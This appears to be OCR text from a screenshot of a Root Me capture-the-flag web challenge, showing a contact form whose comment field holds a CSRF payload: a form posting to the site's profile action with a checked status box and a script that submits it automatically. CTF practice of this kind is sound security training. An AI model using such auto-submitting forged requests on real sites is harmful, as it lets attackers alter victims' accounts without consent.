 Không bảo mật | challenge01.root-me.org/web-client/ch22/?action=contact
Root Me
Contact | Profile | Private | Logout
Contact
hello@gmail.com
Comment
action="http://challenge01.root-me.org/web-client/ch22/?
action=profile">
<input type="text" name="username" value="hello">
<input type="checkbox" name="status" checked>
<button type="submit">Submit</button>
</form>
<script>document.getElementById("shinta").submit()</script>
Submit